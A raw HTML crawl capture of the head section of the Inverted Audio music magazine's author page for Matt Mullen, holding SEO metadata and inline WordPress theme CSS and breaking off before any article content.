

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/author/matt-mullen/
body_size: 25863
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Matt Mullen, Author at Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/author/matt-mullen/" />
	<link rel="next" href="https://inverted-audio.com/author/matt-mullen/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Matt Mullen, Author at Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/author/matt-mullen/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/3f955a5e2b6842c4344f9477b2c3727c?s=500&d=blank&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://inverted-audio.com/author/matt-mullen/","url":"https://inverted-audio.com/author/matt-mullen/","name":"Matt Mullen, Author at Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/author/matt-mullen/#primaryimage"},"image":{"@id":"https://inverted-audio.com/author/matt-mullen/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Shaw.jpg","breadcrumb":{"@id":"https://inverted-audio.com/author/matt-mullen/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/author/matt-mullen/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/author/matt-mullen/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Shaw.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Shaw.jpg","width":1000,"height":1000,"caption":"Shaw"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/author/matt-mullen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Archives for Matt Mullen"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/290441fac6486a4d7f2ce5c6ce46af00","name":"Matt Mullen","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a9250986d93bd415f5c69e8dfba52277ec71fbfa89ddc85206f57826058a96b3?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9250986d93bd415f5c69e8dfba52277ec71fbfa89ddc85206f57826058a96b3?s=96&d=blank&r=g","caption":"Matt Mullen"},"mainEntityOfPage":{"@id":"https://inverted-audio.com/author/matt-mullen/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Posts by Matt Mullen Feed" href="https://inverted-audio.com/author/matt-mullen/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
